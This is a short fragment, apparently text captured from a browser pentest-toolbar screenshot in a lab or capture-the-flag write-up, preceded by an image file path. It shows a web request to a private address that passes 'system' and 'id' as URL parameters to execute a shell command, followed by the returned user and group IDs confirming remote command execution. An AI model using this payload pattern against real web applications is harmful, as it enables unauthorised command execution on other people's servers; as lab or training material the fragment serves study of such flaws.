 Load URL http://192.168.91.142/code/?func=system&string=id
Split URL
Execute
Enable Post data Enable Referrer
uid=501(walk) gid=501(walk) groups=501(walk) uid=501(walk) gid=501(walk) groups=501(walk)